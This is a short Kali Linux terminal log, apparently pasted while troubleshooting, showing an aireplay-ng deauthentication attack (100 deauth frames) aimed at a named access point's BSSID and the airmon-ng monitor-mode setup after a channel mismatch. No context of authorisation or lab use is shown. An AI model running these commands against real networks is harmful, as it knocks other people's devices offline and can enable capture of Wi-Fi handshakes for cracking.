 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 100 -a 92:E5:C9:69:82:5D  wlan0
02:29:28  Waiting for beacon frame (BSSID: 92:E5:C9:69:82:5D) on channel 9
02:29:34  wlan0 is on channel 9, but the AP uses channel 1
┌──(kali㉿kali)-[~]
└─$ sudo airmon-ng start wlan0 1
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
492 NetworkManager
1211 wpa_supplicant
PHY     Interface       Driver          Chipset
phy1    wlan0           rtl88×2bu       Realtek Semiconductor Corp. RTL88×2bu [AC1200 Techkey]
(mac80211 monitor mode already enabled for [phy1]wlan0 on [phy1]wlan0)